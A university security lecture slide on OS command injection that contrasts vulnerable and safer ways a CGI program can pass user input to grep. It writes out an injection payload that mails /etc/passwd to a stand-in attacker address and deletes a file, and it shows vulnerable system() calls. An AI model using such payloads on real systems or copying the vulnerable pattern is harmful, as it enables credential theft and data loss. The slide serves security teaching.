 OS Command Injection Attacks

• Example: CGI program executes a grep command over a server file using the user input as parameter
  – Implementation 1: system("grep $exp phonebook.txt");
    • By providing foo; mail hacker@evil.com < /etc/passwd; rm one can obtain the password file and delete the text file
  – Implementation 2: system("grep \"$exp\" phonebook.txt");
    • By providing "foo; mail hacker@evil.com < /etc/passwd; rm " one can steal the password file and delete the text file
  – Implementation 3: system("grep", "e", $exp, "phonebook.txt");
    • In this case the execution is similar to an execve() and therefore more secure (no shell parsing involved)

Adam Doupé, Security and Vulnerability Analysis

ASU